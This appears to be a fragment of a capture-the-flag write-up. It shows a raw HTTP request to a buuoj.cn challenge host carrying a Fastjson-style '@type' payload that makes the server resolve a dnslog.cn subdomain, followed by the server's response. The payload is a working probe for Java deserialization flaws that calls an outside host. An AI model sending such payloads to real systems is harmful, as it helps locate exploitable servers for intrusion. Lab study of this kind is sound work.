 1 POST / HTTP/1.1
2 Host: node4.buuoj.cn:26236
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 66
10
11 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"ffyli6.dnslog.cn"
}
}
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Mon, 13 Sep 2021 07:23:37 GMT
5 Connection: close
6
7 {
8 "age":20
9 }